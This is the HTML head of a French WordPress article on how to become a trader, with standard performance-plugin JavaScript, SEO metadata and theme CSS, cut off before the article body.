

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/2450/comment-devenir-trader/
body_size: 22795
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comment devenir trader ? - Pubcheztom.fr</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.pubcheztom.fr/2450/comment-devenir-trader/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment devenir trader ? - Pubcheztom.fr" />
	<meta property="og:description" content="Un trader est une personne qui place des ordres Bourse pour un achat ou une vente d’actifs sur les marchés financiers comme des actions, des indices, Forex et les crypto-monnaies.  En effet, son but est de générer le plus de profits en intervenant sur les marchés financiers pour son compte ou pour le compte de [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/2450/comment-devenir-trader/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2021-02-02T12:33:44+00:00" />
	<meta property="og:image" content="https://www.pubcheztom.fr/wp-content/uploads/2021/02/Pour-httpodinn.org_Tout-comprendre-sur-le-trading-en-ligne.png" />
	<meta property="og:image:width" content="502" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="tahi2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="tahi2" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/2450/comment-devenir-trader/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/2450/comment-devenir-trader/"},"author":{"name":"tahi2","@id":"https://www.pubcheztom.fr/#/schema/person/ca6c33099ec082c8dbf4cac5a1af0767"},"headline":"Comment devenir trader ?","datePublished":"2021-02-02T12:33:44+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/2450/comment-devenir-trader/"},"wordCount":562,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/2450/comment-devenir-trader/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2021/02/Pour-httpodinn.org_Tout-comprendre-sur-le-trading-en-ligne.png","articleSection":["Finance"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/2450/comment-devenir-trader/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/2450/comment-devenir-trader/","url":"https://www.pubcheztom.fr/2450/comment-devenir-trader/","name":"Comment devenir trader ? - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/2450/comment-devenir-trader/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/2450/comment-devenir-trader/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2021/02/Pour-httpodinn.org_Tout-comprendre-sur-le-trading-en-ligne.png","datePublished":"2021-02-02T12:33:44+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/2450/comment-devenir-trader/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/2450/comment-devenir-trader/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/2450/comment-devenir-trader/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2021/02/Pour-httpodinn.org_Tout-comprendre-sur-le-trading-en-ligne.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2021/02/Pour-httpodinn.org_Tout-comprendre-sur-le-trading-en-ligne.png","width":502,"height":335},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/2450/comment-devenir-trader/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"Comment devenir trader ?"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/ca6c33099ec082c8dbf4cac5a1af0767","name":"tahi2","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/56840f46603aa21cd6bde5578000614e7dbf5e98724b807cd8a694096a5fd5ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/56840f46603aa21cd6bde5578000614e7dbf5e98724b807cd8a694096a5fd5ed?s=96&d=mm&r=g","caption":"tahi2"},"url":"https://www.pubcheztom.fr/author/tahi2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; Comment devenir trader ? Flux des commentaires" href="https://www.pubcheztom.fr/2450/comment-devenir-trader/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pubcheztom.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 